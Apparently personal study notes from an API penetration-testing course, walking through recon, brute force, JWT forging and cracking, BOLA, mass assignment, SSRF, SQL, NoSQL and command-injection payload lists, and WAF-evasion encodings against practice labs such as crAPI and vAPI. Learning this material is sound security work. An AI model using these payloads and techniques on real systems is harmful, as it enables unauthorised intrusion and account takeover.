amass enum -listsee which data sources are available for Amass (paid and free)sudo curl https://raw.githubusercontent.com/OWASP/Amass/master/examples/config.ini >~/.config/amass/config.inicreate a config file to add our API keys- Register for a free Censys account here
- Once it is done and that the account is verified login on search here
- Go in my account and get your API ID and Secret
- Paste them in the config file with
sudo nano ~/.config/amass/config.ini amass enum -active -d target-name.com |grep apiamass intel -addr [target IP addresses]collect SSL certificates, search reverse Whois records, and find ASN IDs associated to the targetamass intel -d [target domain] –whoisreverse whois on domain nameamass enum -passive -d [target domain]passively enumerate subdomainsamass enum -active -d [target domain]actively enumerate subdomainsamass enum -active -brute -w /usr/share/wordlists/API_superlist -d [target domain] -dir [directory name]brute force subdomains with a wordlist
gobuster dir -u target-name.com:8000 -w /home/hapihacker/api/wordlists/common_apis_160
- See the documentation below.
- The devtools in firefox has a filter this way we can search for terms like API or v1 etc.
- We can use the copy as cURL function to import it in Postman we just need to select Import and click on Raw Text and then paste the cURL request.
- We can fetch the latest release here or follow the guide if we want to build the binary.
sudo git clone  https://github.com/assetnote/kiterunner.git
cd kiterunner
sudo make build
sudo ln -s /opt/kiterunner/dist/kr /usr/bin/kr-
Useful commands:
- Basic scan:
kr scan https://<ip>/ -w routes-large.kite - Pass the Bearer token (to avoid getting too many 403):
sudo ./kr scan https://<IP>/ -w routes-small.kite -H 'Authorization: Bearer TOKEN-HERE' - We can specify in the url /api/vX if we have it but kiterunner can also find it for us with the basic scan. Alissa Knight's whitepaper explains this very well: "By default, when depth isn’t specified, Kiterunner will scan a target at 1 level deep, meaning if you specified a target of server.com, Kiterunner would scan server.com/api. At level 2, it would scan server.com/api/R4 and at level 3, it would scan server.com/api/R4/patient."
- To send to Burp Suite append the command with:
--proxy=http://127.0.0.1:8080(this is done with replay not with scan) - If you need to hide some specific response code that are not relevant for your context you can use this flag
--fail-status-codes 404this will blacklist 404 response codes.
- Basic scan:
-
Other interesting commands:
kr brute <target> -w ~/api/wordlists/data/automated/nameofwordlist.txtbrute option will allow us to use txt files as wordlist- Replay requests:
kr kb replay "GET     414 [    183,    7,   8]
://192.168.50.35:8888/api/privatisations/count 0cf6841b1e7ac8badc6e237ab300a90ca873d571" -w
~/api/wordlists/data/kiterunner/routes-large.kite
If an API is not documented or the documentation is unavailable to you, then you will need to build out your own collection of requests.
- It's better to sign up for a free account.
- We can create a new personal workspace
- Then we can create a new collection
- Now we will use the capture request feature so we will need to have added the postman proxy in foxy proxy previously
- Let's click on the button for this
- We need to enable the proxy
- We can specify something like this and we need to specify an url
- Start capture
- You can then move to the web browser and browse in your target interact with it and do as many things as you can think of. This will populate the requests in postman.
- Once you have browsed enough you can stop the capture
- Go back to your request and select the ones that seem to interact with an API.
- Add then to a collection
- You can organize you collection say you have a path looking like api/folder1/something and one like api/folder2/something you can make a folder named folder1 and one named folder2 and organize your endpoints this way.
mitmweb- set up you proxy on 8080 on your browser with foxyproxy
- mitmproxy will open in the browser
- Use the target Application
- You will see the requests in mitmproxy
- When you are done browsing you can save requests you will get a file named "flows"
- Transform the file in an Open API 3.0 YAML file
sudo mitmproxy2swagger -i Downloads/flows -o spec.yml -p http://target -f flow - edit spec.yml and remove the "ignore:" to the ednpoints you do not want to ignore (here we want to kepp all the api endpoints)
- We can then rerun mitmproxy2swagger with the
--examplesflagsudo mitmproxy2swagger -i ~/Downloads/flows -o spec.yml -p http://target -f flow --examples - We can go to Swagger Editor
- And import our spec.yml file
- And you have a clean swagger ready to go :)
- We can also import our spec.yml file in postman as a new collection.
- overview = the first section of API documentation. Generally found at the beginning of the doc, it will provide a high-level introduction to how to connect and use the API. In addition, it could contain information about authentication and rate-limiting.
| Convention | Example | Meaning |
|---|---|---|
: or {} |
/user/:id /user/{id} /user/2727 /account/:username /account/{username} /account/scuttleph1sh |
The colon or curly brackets are used by some APIs to indicate a path variable. In other words, “:id” represents the variable for an ID number and “{username}” represents the account username you are trying to access. |
[] |
/api/v1/user?find=[name] |
Square brackets indicate that the input is optional. |
|| |
"blue" || "green" || "red" |
Double bars represent different possible values that can be used. |
- Check purposes of the various endpoints
- Check out the collection variables
- Make sure that the baseUrl Value matches up with the URL to your target
- Update Authorization for the collection. How to add a valid token:
- Go to the root of the collection and click on the folder
- You will be able to access the tab "Authorization"
- In type select the token type you need. In crapi we will use Bearer Token
- Login with the request dedicated to the login and you should get a token
- This way you can add it to postman
Note: If you want to add variables this is going to be similar you will have to select the tab variables and add it.
Do not forget to save :)
-
According to the documentation RESTler is
"RESTler, developed at Microsoft, is the world’s first stateful API fuzzer that automatically generates tests and automatic execution by first reading the OpenAPI specification in order to automatically find vulnerabilities in the API." -
Fetch it here
-
"If you receive a nuget error NU1403 when building, a quick workaround is to clear your cache with this command: $ dotnet nuget locals all--clear"
-
Quite a pain to install on kali.
This tool will allow to enumerate methods for API which is really convenient. It is preinstalled on kali.
wfuzz -X METHOD -w /path/to/wordlist -u http://URL/FUZZwhere you seeFUZZit will replace with words from the wordlist and as forMETHODyou can use GET POST and any other http verb- if you add the option
--hcyou can hide specific codes like 404 for instance--hc 404,405 - To pass a header in wfuzz (Say Authorization for instance) you can use
-H "myheader: headervalue"you can use multiple header this way - Check out this doc for more infor on this tool
- You can convert them using Postman to OpenApi
sudo apt install npmInstall nmp if you do not have itsudo npm i postman-to-openapi -ginstall postman to openapi cli modep2o myfile.postman_collection.json -f myfile.ymlconvert your first file
- Do not neglect 400 codes, they can help you identify actual endpoint. For example 404 is not found but 401 is unauthorized.
- However be also aware that:
- Sometimes you will get unauthorized on every endpoint meaning that this theory won't work ;)
- Sometimes waf will drop your requests or will give you a 200 with an error page
To give the base url variable a valid value, select the root of the collection
And on the middle panel select variables. Add your host in the current value (for instance https://myhost.com), select the url and select Set as variable.
It should look like this:
Set the proper authorization, configure postman with burp (if you do not know how check out Hakluke and Farah Hawa article in the resources below), and you should be able to send requests
If you use a bearer token and do not want to set up authentication, you can just add a current token in the Authozization tab or the collection's root.
Important: Do not forget to Save your changes because it wont work if you don't
After this you just have to set the other to inherit auth from parent and you should be good to go.
Note that this step should be done AFTER you have discovered an API and used it as it was intended. You will then avoid being blocked by a WAF
- The goal here is to guide and focus the testing. Because, as Corey mentions scans are rarely 100% accurate
- In the case of API, it will be helpful to find Security Misconfiguration (see details on this vunerability below)
- You can specify the target URL. But as Corey mentions in his course, the result are improved if we use the target's API Specification file.
This file is the documentation we generated when we explored the API and used it as intended or the one that your customer might have provided to you when kicking off the pentest. - So go to Import > Import OpenAPI Definition from File and fill up the fields
- Now ZAP GUI should be populated with the endpoint.
- We just need to right clik on the root folder and launch an active scan
- Next after this step is to make an authenticated scan via the manual explore option
- Enable the HUD, Lauch browser and browse around as much as you can.
- Then launch another active scan by switching the Attack mode to "On"
If the HUD does not show here are a few things you should check:
- Check that all is up to date in ZAP
Help > Check for updates- Disable the tracking protection on firefox. See picture below
- You can follow the same methodology we did for ZAP, scan unauthenticated and then authenticate browse around and rescan.
- You will need to download the extension OpenAPI Parser. Go to Extender >BApp Store scroll to OpenAPIParser or look for it in the search
- You might need to edit the yaml or json file to add the actual host (depending on how you got the documentation)
- Go to the tab and click
Browse/Load, select the yaml or json file you need - It will populate the extension tab.
- From this you can either select all endpoints and scan them or just select one and scan it by clicking on "Do an active scan".
Special thanks to my friend Lisandre for pointing me to the Extension
- See below for how to test
- API1:2019 Broken Object Level Authorization - OWASP
If you get a response and:
- It includes more information than what was requested
- It has sensitive Information that can be leveraged in more complex attacks
- For example in Crapi
- In our browser this request
- will show this
- But in Burp it will leak much more info that could be of use for us (see snippet of response).
- Here we get usernames emails etc.
Security misconfiguration includes missing system patches, unnecessary features enabled, lack of secure transit encryption, weak security headers, verbose error messages, and Cross-Origin Resource Sharing (CORS) policy misconfigurations.
- It can be found manually of course, but if you want to speed up the process automatic scans are efficient to detect these.
For API pentest we can try these classic attacks such as password spraying, bruteforcing or password reset bruteforce.
- The request will be sent to an API endpoint
- Payload often in JSON
- Might require base64 encoding
- Tip: generate passwords specific to your target
- Use data found from excessive data exposure if previously found to compile a username and password list
- The mentalist app
- Common User Passwords Profiler
- Tools: Burp Suite Intruder, WFuzz, etc.
- Wordlist: rockyou or you can find plenty of wordlist online such as this repo: SecList
-HHeader option--hc, --hl, --hw, --hhHide responses with the specified code/lines/words/chars-dPOST body requests = Use post data (ex: "id=FUZZ&catalogue=1") allows you to fuzz content that is sent in the body of a POST request- Example with crAPI
wfuzz -d '{"email":"a@email.com","password":"FUZZ"}' -H 'Content-Type: application/json' -z file,/usr/share/wordlists/rockyou.txt -u http://127.0.0.1:8888/identity/api/auth/login --hc 405 - status codes in the 200s and 300s should be good indicators that you have successfully brute-forced credentials
Many security controls could prevent you from successfully brute-forcing an API’s authentication. A technique called password spraying can evade many of these controls by combining a long list of users with a short list of targeted passwords.
The real key to password spraying is to maximize your user list. The more usernames you include, the higher your odds of compromising a user account with a bad password. Build a user list during your reconnaissance efforts or by discovering excessive data exposure vulnerabilities.
I am a huge fan of grep (but not of regex -_-'). And in his course Corey shares a great grep command to use on a json response you got from excessive data exposure and that you saved in a file with postman.
grep -oe "[a-zA-Z0-9._]\+@[a-zA-Z]\+.[a-zA-Z]\+" response.json- You can then use a command like
sort -uto get rid of duplicate emails
In proxy Positions we add our var in email and password values and we select the "Cluster Bomb" attack type.
In the payload we use simple list and load user and passwords list for each payload set.
Once done we just need to analyze results.
In case of base64 encoding we juste need to use the Payload Processinf rule "Base64-encode"
-
If you have a CSV file with creds (like the one provided for vAPI) the more convenient way to pass it in the intruder is to proceed as follow
-
Set the positions like this in the position tab and choose pitchfork attack type
-
Set up payload set 1 as follow, load the csv file and make a payload processing with a match on
,.*and leave the replace empty.
You might not need the encode char options depending on your target -
Set up Payload set 2 as follow, load the csv file and make a payload processing with a match on
.*,and leave the replace empty.
You might not need the encode char options depending on your target. -
Launch the attack and analyze the results (you can play with Status and length for the analysis). In our example we can see the 200 codes that indicates a successful login.
- Issue a login request to your target. In our case crAPI. This way we get a token
- Right click in the request and send it to the sequencer
- In configuration Define the start and the end of the token
- Start live capture
- Analyzing the results will allow you to know if the tokens are predictable or not.
- Corey referenced this repo of bad tokens if we want to see what the sequencer results look like with bad tokens
JWTs consist of three parts, all of which are base64 encoded and separated by periods: the header, payload, and signature.
JWT.io is a free web JWT debugger that you can use to check out these tokens. You can spot a JWT because they consist of three periods and begin with "ey".
They begin with "ey" because that is what happens when you base64 encode a curly bracket followed by a quote, which is the way that a decoded JWT always begins.
- If you’ve captured another user’s JWT or maybe discovered a leaked token during reconnaissance, you can try sending it to the provider and pass it off as your own. There is a chance that the leaked token has not yet expired and can be passed off as your own.
For this part in addition to Corey's course I really recommend the following video by Farah Hawa
- With this we can: analyze JWTs, scan for weaknesses, forge tokens, and brute-force signature secrets.
- JWT options
-hto show more verbose help options-tto specify the target URL-Mto specify the scan modepbto perform a playbook audit (default tests)atto perform all tests-rcto add request cookies-rhto add request headers-rcto add request cookies-pdto add POST data
- JWT Wiki
jwt_tool <token-value>Will give details on the token. (you migh to run it 2 times because on the first run it needs to generate a config file along other utility files)jwt_tool -t http://target-name.com/ -rh "Authorization: Bearer JWT_Token" -M pbscan for common vulnerabilities
- When a JWT is using "none" as its algorithm.
- Easy win
- After decoding the token, you should be able to clearly see the header, payload, and signature.
- Change username to get more rights
- Once you’ve edited the payload, use Burp Suite’s Decoder to encode the payload with base64; then insert it into the JWT.
Importantly, since the algorithm is set to "none", any signature that was present can be removed. In other words, you can remove everything following the third period in the JWT. Send the JWT to the provider in a request and check whether you’ve gained unauthorized access to the API.
There is a chance the API provider isn’t checking the JWTs properly. If this is the case, we may be able to trick a provider into accepting a JWT with an altered algorithm. One of the first things you should attempt is sending a JWT without including the signature. This can be done by erasing the signature altogether and leaving the last period in place, like this: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJnYWJ0ZXN0MUB0ZXN0LmNvbSIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjczNDUzOTMwLCJleHAiOjE2NzQwNTg3MzB9.
If this isn’t successful, attempt to alter the algorithm header field to "none". Decode the JWT, update the "alg" value to "none", base64-encode the header, and send it to the provider.
To simplify this process, you can also use the jwt_tool to quickly create a token with the algorithm switched to none.
jwt_tool eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJnYWJ0ZXN0MUB0ZXN0LmNvbSIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjczNDUzOTMwLCJleHAiOjE2NzQwNTg3MzB9.c2jSKVKV2Fa-0Z8RmmquEMBggfaWB7kcb7VcqiuN4DYHNXCHYPtd-K93C4tcL8weg7M408hW4-XlLA6xBFxdJ41Io24CZRHkzrSTVIrdMxDPB8tTQUR8Ib61gMAZUeWb7IGHLgpyLCVBDyqy6q1cs6EFNcYVV69N7zakTTRUBKvNnvA62F0Zz7Rf_9YONP9U3nvn_qQJBQo1P3OoWsasuz1KIog-Z0mkRl-d53mJtXbyFiJDzgImzD-nKgQ4sKza2nqSguo1qqfLuf029Kmb7N2nxen8tHdkRht6TR5tZrXMxt047tQ8NCPj6ql-kEcBKwbHc4z4IpeSCtzkSR9wYw -X a- If provider accepts multiple algorithms, we can alter the algorithm. Example provided by Corey:
For example, if the provider uses RS256 but doesn’t limit the acceptable algorithm values, we could alter the algorithm to HS256. This is useful, as RS256 is an asymmetric encryption scheme, meaning we need both the provider’s private key and a public key in order to accurately hash the JWT signature. Meanwhile, HS256 is symmetric encryption, so only one key is used for both the signature and verification of the token. If you can discover and obtain the provider’s RS256 public key then switch the algorithm from RS256 to HS256, there is a chance you may be able to leverage the RS256 public key as the HS256 key. jwt_tool TOKEN -X k -pk public-key.pemto leverage this attack with jwt_tool (we will get a new token)
- We try to crack the secret used for the JWT signature hash. We will try this on crAPI
crunch 5 5 -o crAPIpw.txtcreate a list of all possible character combinations to use against crAPI. It will create a wordlist of 5 charsjwt_tool TOKEN -C -d /wordlist.txtto perform the attack in the context of crAPI we will run thisjwt_tool eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJnYWJAdGVzdC5jb20iLCJpYXQiOjE2NTg1MDY0NDYsImV4cCI6MTY1ODU5Mjg0Nn0.7mWRyaqQqcXsTXWmFhACIjS6SL7i5iB-NiXgmKpB0kqz739S1qltSRTYZQXt0GqoMpZmL6XwJ53aoHNerzz6qQ -C -d crAPIpw.txt- With the key we can create any token we want
Crunch is a really great tool. See more use cases here
- This blog post by Musab Alharany makes a really good overview of the possibilities for JWT Tokens
- JWT Editor - burpsuite extension
- Working with JWTs in Burp Suite
- Access to resources that do not belong to you
- Ingredients for successful exploitation
- Resource ID: a resource identifier will be the value used to specify a unique resource. This could be as simple as a number, but will often be more complicated.
- Requests that access resources. In order to test if you can access another user's resource, you will need to know the requests that are necessary to obtain resources that your account should not be authorized to access.
- Missing or flawed access controls. In order to exploit this weakness, the API provider must not have access controls in place. This may seem obvious, but just because resource IDs are predictable, does not mean there is an authorization vulnerability present.
- Finding Resource IDs and Requests
- Identify structure and patterns
GET /api/resource/1
GET /user/account/find?user_id=15
POST /company/account/Apple/balance
POST /admin/pwreset/account/90-
Ideas of requests and patterns
-
Questions to ask yourself:
- What can you do with this app?
- Do you get your own profile?
- Can you upload files?
- Do you have an account balance?
- Is there any part of the app that has data specific to your account?
-
Testing strategy (A-B Testing)
- Create a UserA account.
- Use the API and discover requests that involve resource IDs as UserA.
- Document requests that include resource IDs and should require authorization.
- Create a UserB account.
- Obtaining a valid UserB token and attempt to access UserA's resources.
-
Example of exploitation. In crAPI, we create 2 users and use the token of user B to access the location of the vehicule of user A
-
Request and reponse for user A (legitimate)
-
Request and response of user A with user B token (should not be possible)
- In vAPI we can access another user info just by specifying the id in the endpoint.
- First we need a valid Authorization token. In this endpoint the authorization is going to be
user:passwordencoded in base64 so in my case I have a user named test with password test so I need to encodetest:testin base64, like thisdGVzdDp0ZXN0
This way I can request info on a user with this endpoint/vapi/api1/user/<userId>. Let's get info on the user that has id 1. We get info that we should not be able to have
- Perform unauthorized actions
- Ingredients for successful attack
- Resource ID: a resource identifier will be the value used to specify a unique resource.
- Requests that perform authorized actions. In order to test if you can access another update, delete, or otherwise alter other the resources of other users.
- Missing or flawed access controls. In order to exploit this weakness, the API provider must not have access controls in place.
- Hunting for functional requests: POST, PUT, DELETE, and potentially GET with parameters.
Important reminder by Corey:
Please take note: When successful, BFLA attacks can alter the data of other users. This means that accounts and documents that are important to the organization you are testing could be on the line. DO NOT brute force BFLA attacks, instead, use your secondary account to safely attack your own resources. Deleting other users' resources in a production environment will likely be a violation of most rules of engagement for bug bounty programs and penetration tests
-
In crAPI, we can illustrate this attack by updating video the name of the video of user a with the token of user B. This is going to be only lateral
-
Here we make the legitimate request of user A updating their video
-
Here is the attack of the request with user B token to update the video of user A
-
To make this attack and elevate our privilege, we can try to delete a video.
-
When modifying to DELETE we get this message
{"message":"This is an admin function. Try to access the admin API","status":403}- In the endpoint
/identity/api/v2/user/videos/33it specifies user what if we change this to admin. It works. We elevated our privilege and where able to make admin actions
Corey mentions that the Authorization vulnerabilities continue to be the most common API vulnerabilities.
- Discovering unsupported and non-production versions of an API.
- Examples of path
api.target.com/v3
/api/v2/accounts
/api/v3/accounts
/v2/accounts- Examples of headers
Accept: version=2.0
Accept api-version=3- Example of query parameter or request body
/api/accounts?ver=2
POST /api/accounts

{
"ver":1.0,
"user":"hapihacker"
}- Non-production versions of an API include any version of the API that was not meant for end-user consumption
api.test.target.com
api.uat.target.com
beta.api.com
/api/private
/api/partner
/api/test- Once we have discovered an unsupported version of the API, we will test for additional weaknesses.
You can discover mass assignment vulnerabilities by finding interesting parameters in API documentation and then adding those parameters to requests. Look for parameters involved in user account properties, critical functions, and administrative actions. Intercepting API requests and responses could also reveal parameters worthy of testing. Additionally, you can guess parameters or fuzz them in API requests that accept user input. I recommend seeking out registration processes that allow you to create and/or edit account variables.
- Test from both unauthenticated and authenticated perspectives.
- We can the collection runner (it will test requests across the entire collection) in Postman multiple times along with an environmen variable
{{ver}}to specify the version we want to look for. - To use the var we first need to use the find an Replace function (on bottom of the Postman window), find all the v2 an replace them with
{{ver}} - Then we just need to add the variable in our variables update its value to another version (v1 for example), run the collection runner and analyze the results.
- An attacker is able to overwrite object properties that they should not be able to.
- Ingredients
- Requests that acceot user input and alter values available to the user
- Missing security controls
- Find interesting parameters in API documentation, add them to requests.
- Look for parameters involved in user account properties, critical functions, and administrative actions.
- Use AOI as intended to study parameters used by API provider
- Understand names and spelling conventions
- Fuzz parameter values in requests
- Check the target's account registration process if present
-
First we create an account with a classic user. And see what a successful response look like (+ we send the request to the repeater)
-
Now we try to add another user but make it an admin with a parameter
isadmin(we can look for these types of parameter if we have access to the admin documentation). Our user is register and with admin rights. -
If we do not have admin doc we could try these
"isadmin": true,
"isadmin":"true",
"admin": 1,
"admin": true, - Or we could fuzz by sending the request to the intruder and setting the vars on the parameter we wish to add
- Install it from the extender
- Then we just need to right click on the request we wish to check and select
Extension > Parama Miner > Guess params > Guess JSON parameter - And then in the window that pops up we select the options we need
- We can check the results in
Extender > Extenstions > Param Miner > Output
-
More than trying to become adnin
-
Gain unauthorized access to other organizations
-
Example
POST /api/v1/register
--snip--
{
"username":"hAPI_hacker",
"email":"hapi@hacker.com",
"org": "§CompanyA§",
"password":"Password1!"
}
-
-
API functions other than registration can be vulnerable
-
In vAPI the documentation specifies that api6 is dedicated for testing mass assignment
-
Let's first use
/vapi/api6/user/meto see the parameters we get. Remember here we need to encode our creds in the format user:pass in base64 and pass them in the Authorization-Token header. -
We have a credit parameter let's try to add ourselves 800 credits with a post request on this endpoint
/vapi/api6/user. -
It seems to work, let's check this with the other endpoint
-
It works and we even get a flag
- An application retrieves remote resources without validating user input
- An attacker can supply their own input, in the form of a URL, to control the remote resources that are retrieved by the targeted server.
Possible consequences
- Gain access to sensitive data
- Completely compromise the target host
- Growing threats on API
-
For an In-Band SSRF, a URL is specified as an attack. The request is sent and the content of your supplied URL is displayed back to you in a response.
Once you have discovered an In-Band SSRF vulnerability you could leverage control over the URL to scan the internal network environment, gather sensitive information from the localhost, or attempt to perform a remote code execution attack. -
Example
- Intercepted Request
POST api/v1/store/products
headers…
{
"inventory":"http://store.com/api/v3/inventory/item/12345"
}
- Attack:
POST api/v1/store/products
headers…
{
"inventory":"§http://localhost/secrets§"
 }
- Response
HTTP/1.1 200 OK
headers...
{
"secret_token":"crapi-admin"
}
-
Blind (or Out of Band) SSRF takes place when a vulnerable server performs a request from user input but does not send a response back to the user indicating a successful attack. The app does not provide an unusual response to the user, but the server does make the request to the URL specified by the attacker. In this case, to know if the request was made you will need to have some control over the web server that is specified in the attack.
In this case, the response is returned and we do not have any indication that the server is vulnerable.
Instead ofhttp://localhost/secrets, we will need to provide the URL to a web server that will let us see if a request is actually made. Burp Suite Pro has a great tool called Burp Suite Collaborator. Collaborator can be leveraged to set up a web server that will provide us with the details of any requests that are made to our random URL.
You can also use one of these other free sites: -
In case of pentest you might want to setup your own web server instead of using public tools. You can also deploy your own private Burp Suite Collaborator server. See how to do this here.
In a CTF context a simplepython3 -m http.server 80usually does the trick too. -
Example
- Intercepted Request
POST api/v1/store/products
headers…
{
"inventory":"http://store.com/api/v3/inventory/item/12345"
}
- Attack:
POST api/v1/store/products
headers…
{
"inventory":"§https://webhook.site/306b30f8-2c9e-4e5d-934d-48426d03f5c0§"
}
- Response:
HTTP/1.1 200 OK
headers...
{}
Look for requests that have any of the following:
- Include full URLs in the POST body or parameters
- Include URL paths (or partial URLs) in the POST body or parameters
- Headers that include URLs like Referer
- Allows for user input that may result in a server retrieving resources
- It is worth fuzzing the parameter where you will put the url to request using the intruder to check what is working. We can use PayloadAllTheThings to find Payloads to try out.
- In crAPI's case the endpoint
/workshop/api/merchant/contact_mechanicis worth fuzzing. - Here is how I filled the positions tab and I set my variable on the mechanic_api paramter
- And here is the payloads tab. Do not forget to uncheck the URL encode option if you want to have valid requests
- We can see on collaborator webhook and my webserver that these request worked
- See the response from webhook for example
- From the results we can see that we can not query localhost but we can query the rest.
- In vapi if we can try this endpoint
/vapi/serversurfer - If we send a get request as is we get and interesting response that hints that it takes a url parameter
- If we try to add a url parameter in the url it sends a valid request however 127.0.0.1 sends back a 403 response
- If we send to an external url such as burp collaborator it works and we get the body of the reponse back but encoded in based64
- Discover by fuzzing all potentials inputs
- Headers
- Query string parameters
- Parameters in POST/PUT requests
Interesting note by Corey: The more you know about the API, the more you can focus your attacks and increase your chance of finding a vulnerability. This is where your reconnaissance efforts will really pay off. If you know what database the application uses, what operating system is running on the web server, or the programming language in which the app was written, you’ll be able to submit targeted payloads aimed at detecting vulnerabilities in those particular technologies.
- When reviewing API documentation, if the API is expecting a certain type of input (number, string, boolean value) send:
- A very large number
- A very large string
- A negative number
- A string (instead of a number or boolean value)
- Random characters
- Boolean values
- Meta characters
- SQL Metacharacters are characters that SQL treats as functions rather than data. For example,
--is a metacharacter that tells the SQL interpreter to ignore the following input because it is a comment.
'
''
;%00
--
-- -
""
;
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
OR 1=1- APIs commonly use NoSQL databases due to how well they scale with the architecture designs common among APIs. Also, NoSQL injection techniques aren’t as well-known as their structured counterparts. Due to this one small fact, you might be more likely to find NoSQL injections.
- Common NoSQL metacharacters
$gt
{"$gt":""}
{"$gt":-1}
$ne
{"$ne":""}
{"$ne":-1}
 $nin
{"$nin":1}
{"$nin":[1]}
{"$where":  "sleep(1000)"}
- Command separators to pair multiple commands
|
||
&
&&
'
"
;
'"- Common OS commands
| Operating system | Command |
|---|---|
| Windows | ipconfig shows the network configuration. |
dir prints the contents of a directory. |
|
ver prints the operating system and version. |
|
whoami prints the current user. |
|
| *nix (Linux and Unix) | ifconfig shows the network configuration. |
ls prints the contents of a directory. |
|
pwd prints the current working directory. |
|
whoami prints the current user. |
- The collection runner in postman is really convenient for fuzzing an entire API collection
- We can duplicate a collection, select multiple interesting requests, set fuzz variables, proceed with various payloads and analyze the results.
- When a request gives interesting results, we can send it to the intruder or WFuzz
- If you want to fuzz an interesting request with wfuzz take the request from burp by saving it in a file with "copy to file" option and use the file and
wfuzz --helpto write your wfuzz command
- We follow the process described by Corey with postman.
- We send the interesting request to the intruder, in crAPI it is this endpoint
/community/api/v2/coupon/validate-coupon. During the analysis with postman we got interesting results with noSQL injection payloads - We set our positions tab
- We set the Payloads type (I used the list given by Corey you can find it above)
- To have the best results it was better to uncheck the URL-encode payload
- Finally we can attack and analyze the results. We get multiple 200 with valid coupon codes
Here is the command that Corey uses to fuzz this request with WFuzz
wfuzz -z file,usr/share/wordlists/nosqli -H "Authorization: Bearer TOKEN" -H "Content-Type: application/json" -d "{\"coupon_code\":FUZZ} http://crapi.apisec.ai/community/api/v2/coupon/validate-coupon
He then uses--sc 200to filter out the results. To better analyze results he recommends proxying wfuzz traffic through burpsuite-p localhost:8080
- In the documentation we can see that the request to test for injection is this endpoint in api8
/vapi/api8/user/login - Let's fuzz this specific request with burp
- Here is how I set the positions tab
- In this case turns out we get better results if we keep the URL-encode chars checked. Our Payloads tab looks like this.
- Then we can analyze the results. The request giving 500 response code are interesting because we get useful error messages
- We can send one of these request in the repeater and try different payloads. The successful one is
" OR 1=1# - Now we just need to use the other request from api8 to get the secret and use the auth key as as the Authorization token like this.
- A really interesting chapter in APISec Uni on evasion techniques.
Null bytes and other combinations of symbols are often interpreted as string terminators used to end a string. If these symbols are not filtered out, they could terminate the API security control filters that may be in place. When you are able to successfully send a null byte it is interpreted by many back-end programming languages as a signifier to stop processing. If the null byte is processed by a back-end program that validates user input, then the security control could be bypassed because it stops processing the following input.
%00
0x00
//
;
%
!
?
[]
%5B%5D
%09
%0a
%0b
%0c
%0e
String terminators can be placed in different parts of the request, like the path or POST body, to attempt to bypass any restrictions in place. For example, in the following injection attack to the user profile endpoint, the null bytes entered into the payload could bypass filtering
POST /api/v1/user/profile/update
[…]
{
“uname”: “hapihacker”
“pass”: "%00'OR 1=1"
}
In this example, input validation measures might be bypassed due to the null byte placed before the SQL injection attempt.
- Examples
-
Original request
POST /api/myprofile […] {uid=§0001§} -
Modified requests with case switching
POST /api/myProfile
POST /api/MyProfile
POST /aPi/MypRoFiLe
-
To take your WAF-bypassing attempts to the next level, try encoding payloads. Encoded payloads can often trick WAFs while still being processed by the target application or database. Even if the WAF or an input-validation measure blocks certain characters or strings, they might miss encoded versions of those characters. Alternatively, you could also try double encoding your attacks.
Imagine that the API provider has a control in place that provides one round of decoding to requests that are received.
URL Encoded Payload: %27%20%4f%52%20%31%3d%31%3b
API Provider URL Decoder: ' OR 1=1;
WAF Rules detect a fairly obvious SQL Injection attack and block the payload.
Double URL Encoded Payload: %25%32%37%25%32%30%25%34%66%25%35%32%25%32%30%25%33%31%25%33%64%25%33%31%25%33%62
API Provider URL Decoder: %27%20%4f%52%20%31%3d%31%3b
This could perhaps pass by a bad WAF rule to later be decoded and interpreted.
- When we can successfully bypass a waf, we can use the payload processing option in Burp Intruder when fuzzing
Intruder > Payloads > Payload Processingto add the rule you need.- Test by starting an attack and update if necessary
- See here the advanced secion of the WFuzz docs to find the payload processing options.
wfuzz -e encodersto see a list of all Wfuzz encoders
| Category | Name | Summary |
|---|---|---|
| hashes | base64 | Encodes the given string using base64 |
| url | urlencode | Replaces special characters in strings using the %xx escape. Letters, digits, and the characters '_.-' are never quoted. |
| default | random_upper | Replaces random characters in strings with capitals letters |
| hashes | md5 | Applies a MD5 hash to the given string |
| default | none | Returns all characters without changes |
| default | hexlify | Converts every byte of data to its corresponding two-digit hex representation |
To use an encoder, add a comma to the payload and specify its name.
wfuzz -z file,wordlist/api/common.txt,base64 http://url-of-your-target/FUZZwfuzz -z list,TEST,base64-md5-noneTo have a payload processed multiple encoders specify them with a hyphen
- Combining multiple techniques together is what will help you find critical vulnerabilities, increase the impact of your bounties, and more closely emulate advanced attackers.
- Once you have found a small crack in the security of an API then you may have found a launchpad for the rest of your attack.
- Excessive Data Exposure and Improper Assets Management are both API weaknesses that stand out above the others to combine in order to escalate the impact of your attacks.
- Directory traversal fuzzing attack along with the file upload to manipulate where the file is stored
- Use Broken Function Level Authorization (BFLA) or Mass Assignment weaknesses to search for Improper Assets Management, injection weaknesses, or Broken Object Level Authorization weaknesses.
- When you have discovered mass assignment fuzz the parameter for other weaknesses.
- If you are able to update to perform a BFLA attack and update another user’s profile information perhaps you could combine this with an XSS attack.
- Combine Injection attacks with most other vulnerabilities.
- If you find a BOLA vulnerability that provides you with other users’ bank account information check to see if you are also able to exploit a BFLA vulnerability to transfer funds.
- If you are up against API security controls like a WAF or rate-limiting, make sure to apply evasion techniques to your attacks. Encode your attacks and attempt to find ways to bypass these security measures. If you have exhausted your testing efforts, return to fuzzing wide with encoded and obfuscated attacks.
If you want to replace postman for some reason, you can use swaggerHUB. It is really straightforward.
- Link to repo
- Launch Apache in your machine
sudo systemctl start apache2.service(usestatusinstead ofstartto check if it is running first) - Download the zip file from here
- And copy and paste the dist folder in your
/var/www/html/folder. - You can then browse as you wish
http://127.0.0.1/dist/index.html - This way you can modify your swagger and send your request through the browser.
- If you have a yaml file you can convert it in json.
sudo apt update
sudo apt install yq
# convert yaml to json
yq -p yaml -o json input.yml
# convert json to yaml
yq -p json -o yaml input.json
# if jq or yq is pain you can also use perl or python
## convert yaml to json in perl
ruby -ryaml -rjson -e 'puts JSON.pretty_generate(YAML.load(ARGF))' < file.yml > file.json
## convert yaml to json in python
python -c 'import sys, yaml, json; json.dump(yaml.load(sys.stdin), sys.stdout, indent=4)' < file.yaml > file.json-
Then you just need to specify the url to your json in the search bar like this and click explore. You url to your json would look like
